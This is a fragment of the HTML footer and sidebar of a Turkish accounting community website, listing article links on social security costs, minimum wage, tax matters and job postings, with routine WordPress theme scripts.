https://muhasebebilenler.com/wp-content/uploads/2017/04/SGK-dolandiricilarina-dikkat-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="SGK DOLANDIRICILIĞI TARIM (ZİRAİ KAZANÇ) ÜZERİNDEN Mİ YAPILMAYA BAŞLANDI?" title="SGK DOLANDIRICILIĞI TARIM (ZİRAİ KAZANÇ) ÜZERİNDEN Mİ YAPILMAYA BAŞLANDI?"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/makale-sgk/" class="td-post-category">Sgk ve İş Hukuku</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/sgk-dolandiriciligi-tarim-zirai-kazanc-uzerinden-mi-yapilmaya-baslandi/" rel="bookmark" title="SGK DOLANDIRICILIĞI TARIM (ZİRAİ KAZANÇ) ÜZERİNDEN Mİ YAPILMAYA BAŞLANDI?">SGK DOLANDIRICILIĞI TARIM (ZİRAİ KAZANÇ) ÜZERİNDEN Mİ YAPILMAYA BAŞLANDI?</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/dogumda-veya-dogum-sonrasinda-annenin-olumu-halinde-kullanilamayan-izinler/" rel="bookmark" title="Doğumda veya doğum sonrasında annenin ölümü hâlinde kullanılamayan izinler"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2022/02/dogum-anne-olumu-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2022/02/dogum-anne-olumu-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2022/02/dogum-anne-olumu-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Doğumda veya doğum sonrasında annenin ölümü hâlinde kullanılamayan izin" title="Doğumda veya doğum sonrasında annenin ölümü hâlinde kullanılamayan izinler"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2022/02/dogum-anne-olumu-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2022/02/dogum-anne-olumu-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2022/02/dogum-anne-olumu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Doğumda veya doğum sonrasında annenin ölümü hâlinde kullanılamayan izin" title="Doğumda veya doğum sonrasında annenin ölümü hâlinde kullanılamayan izinler"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/one-cikanlar/" class="td-post-category">Öne Çıkanlar</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/dogumda-veya-dogum-sonrasinda-annenin-olumu-halinde-kullanilamayan-izinler/" rel="bookmark" title="Doğumda veya doğum sonrasında annenin ölümü hâlinde kullanılamayan izinler">Doğumda veya doğum sonrasında annenin ölümü hâlinde kullanılamayan izinler</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/13-03-2019-tarihli-is-ilanlari/" rel="bookmark" title="13.03.2019 Tarihli İş İlanları"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/03/gggggggggggggg-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/03/gggggggggggggg-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2019/03/gggggggggggggg-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="13.03.2019 Tarihli İş İlanları"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2019/03/gggggggggggggg-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/03/gggggggggggggg-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2019/03/gggggggggggggg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="13.03.2019 Tarihli İş İlanları"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-genel/is-ilanlari/" class="td-post-category">İş İlanları</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/13-03-2019-tarihli-is-ilanlari/" rel="bookmark" title="13.03.2019 Tarihli İş İlanları">13.03.2019 Tarihli İş İlanları</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/enflasyon-muhasebesinde-degerlemeye-tabi-tutulacak-ve-tutulmayacak-kalemler/" rel="bookmark" title="Enflasyon Muhasebesinde Değerlemeye Tabi Tutulacak ve Tutulmayacak Kalemler"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710414526551-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710414526551-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710414526551-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Enflasyon Muhasebesinde Değerlemeye Tabi Tutulacak ve Tutulmayacak Kalemler"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710414526551-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710414526551-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2024/03/FB_IMG_1710414526551-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Enflasyon Muhasebesinde Değerlemeye Tabi Tutulacak ve Tutulmayacak Kalemler"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/beyanname-veya-bildirge-duzenlenmesine-iliskin-konular/" class="td-post-category">Beyanname veya Bildirge Düzenlenmesine ilişkin Konular</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/enflasyon-muhasebesinde-degerlemeye-tabi-tutulacak-ve-tutulmayacak-kalemler/" rel="bookmark" title="Enflasyon Muhasebesinde Değerlemeye Tabi Tutulacak ve Tutulmayacak Kalemler">Enflasyon Muhasebesinde Değerlemeye Tabi Tutulacak ve Tutulmayacak Kalemler</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_101_694dc6463c1c2" data-td_block_id="td_uid_101_694dc6463c1c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_101_694dc6463c1c2" data-td_block_id="td_uid_101_694dc6463c1c2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Instagram bizi takip            <a class="td-footer-instagram-user-link" href="https://www.instagram.com/muhasebebilenlertoplulugu" target="_blank">@muhasebebilenlertoplulugu</a></h4></div><div class="td_block_wrap td_block_instagram td_uid_102_694dc64641e9b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_102_694dc64641e9b" ><div class="td-block-title-wrap"></div><div id=td_uid_102_694dc64641e9b class="td-instagram-wrap td_block_inner td-column-1"></div></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  td_uid_103_694dc646855b8_rand td_block_template_1"><html>
<a href="https://mbtteknoloji.com.tr/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-fatura.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-fatura.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
</a></html></div></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_104_694dc64685660_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_104_694dc64685660" ><script>var block_td_uid_104_694dc64685660=new tdBlock();block_td_uid_104_694dc64685660.id="td_uid_104_694dc64685660";block_td_uid_104_694dc64685660.atts='{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Edit\u00f6r\u00fcn Se\u00e7imi","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_104_694dc64685660_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_104_694dc64685660_rand","tdc_css_class_style":"td_uid_104_694dc64685660_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_104_694dc64685660.td_column_number="1";block_td_uid_104_694dc64685660.block_type="td_block_7";block_td_uid_104_694dc64685660.post_count="3";block_td_uid_104_694dc64685660.found_posts="4283";block_td_uid_104_694dc64685660.header_color="";block_td_uid_104_694dc64685660.ajax_pagination_infinite_stop="";block_td_uid_104_694dc64685660.max_num_pages="1428";tdBlocksArray.push(block_td_uid_104_694dc64685660);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Editörün Seçimi</span></h4></div><div id=td_uid_104_694dc64685660 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T16:16:14+00:00" >24 Aralık 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T15:48:03+00:00" >24 Aralık 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/personel-yemek-yardimlarinin-2025-yili-vergisel-uygulamalari-ve-2026-yili-tavsiyeler/" rel="bookmark" title="Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/1-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/12/1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/1-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/12/1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/personel-yemek-yardimlarinin-2025-yili-vergisel-uygulamalari-ve-2026-yili-tavsiyeler/" rel="bookmark" title="Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler">Personel Yemek Yardımlarının 2025 Yılı Vergisel Uygulamaları ve 2026 Yılı Tavsiyeler</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T17:44:59+00:00" >19 Aralık 2025</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_105_694dc646869f5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_105_694dc646869f5" ><script>var block_td_uid_105_694dc646869f5=new tdBlock();block_td_uid_105_694dc646869f5.id="td_uid_105_694dc646869f5";block_td_uid_105_694dc646869f5.atts='{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POP\u00dcLER MESAJLAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_105_694dc646869f5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_105_694dc646869f5_rand","tdc_css_class_style":"td_uid_105_694dc646869f5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_105_694dc646869f5.td_column_number="1";block_td_uid_105_694dc646869f5.block_type="td_block_7";block_td_uid_105_694dc646869f5.post_count="3";block_td_uid_105_694dc646869f5.found_posts="4257";block_td_uid_105_694dc646869f5.header_color="";block_td_uid_105_694dc646869f5.ajax_pagination_infinite_stop="";block_td_uid_105_694dc646869f5.max_num_pages="1419";tdBlocksArray.push(block_td_uid_105_694dc646869f5);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPÜLER MESAJLAR</span></h4></div><div id=td_uid_105_694dc646869f5 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kidem-tazminati-uzerine-kisa-soru-ve-cevaplar/" rel="bookmark" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-485x340.jpg 485w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Kıdem Tazminatı Üzerine" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="Kıdem Tazminatı Üzerine" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kidem-tazminati-uzerine-kisa-soru-ve-cevaplar/" rel="bookmark" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar">Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T17:05:00+00:00" >15 Mart 2017</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/poset-ucreti-ve-poset-beyannamesi/" rel="bookmark" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/poset-ucreti-ve-poset-beyannamesi/" rel="bookmark" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ">POŞET ÜCRETİ VE POŞET BEYANNAMESİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T10:27:36+00:00" >18 Aralık 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/genc-girisimci-bag-kur-tesviki-basvuru-sureci/" rel="bookmark" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/genc-girisimci-bag-kur-tesviki-basvuru-sureci/" rel="bookmark" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ">GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-15T16:54:08+00:00" >15 Mart 2019</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_106_694dc646881f8_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_106_694dc646881f8" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİLER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muhasebebilenler.com/kategori/one-cikanlar/">Öne Çıkanlar<span class="td-cat-no">3062</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/">Bunları Biliyor muydunuz?<span class="td-cat-no">1896</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-vergi/">Vergi Mevzuatı<span class="td-cat-no">1577</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/mesleki-konular-hap/">Mesleki Konular<span class="td-cat-no">1493</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/beyanname-veya-bildirge-duzenlenmesine-iliskin-konular/">Beyanname veya Bildirge Düzenlenmesine ilişkin Konular<span class="td-cat-no">1269</span></a></li><li><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi<span class="td-cat-no">1105</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/finans/">Finans<span class="td-cat-no">946</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/ticari-yasam-hap/">Ticari Yaşam<span class="td-cat-no">787</span></a></li><li><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler<span class="td-cat-no">787</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muhasebebilenler.com/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-400x88.png" data-retina="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-1000x220.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="400" /><noscript><img class="td-retina-data" src="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-400x88.png" data-retina="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-1000x220.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="400" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Muhasebe - Muhasebe Bilenler Topluluğu
Türkiye'nin En Sosyal Muhasebe Grubu. Dün Kurulmadı :)<div class="footer-email-wrap">İletişim: <a href="mailto:bilgi@muhasebebilenler.com">bilgi@muhasebebilenler.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-ana-menu-container"><ul id="menu-ana-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_107_694dc64689010_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_107_694dc64689010" ><script>var block_td_uid_107_694dc64689010=new tdBlock();block_td_uid_107_694dc64689010.id="td_uid_107_694dc64689010";block_td_uid_107_694dc64689010.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_107_694dc64689010_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_107_694dc64689010_rand","tdc_css_class_style":"td_uid_107_694dc64689010_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_107_694dc64689010.td_column_number="3";block_td_uid_107_694dc64689010.block_type="td_block_mega_menu";block_td_uid_107_694dc64689010.post_count="4";block_td_uid_107_694dc64689010.found_posts="1554";block_td_uid_107_694dc64689010.header_color="";block_td_uid_107_694dc64689010.ajax_pagination_infinite_stop="";block_td_uid_107_694dc64689010.max_num_pages="389";tdBlocksArray.push(block_td_uid_107_694dc64689010);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_107_694dc64689010" id="td_uid_108_694dc64689370" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_109_694dc64689396" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_110_694dc646893b7" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_111_694dc646893d5" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_112_694dc646893f2" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="4339" 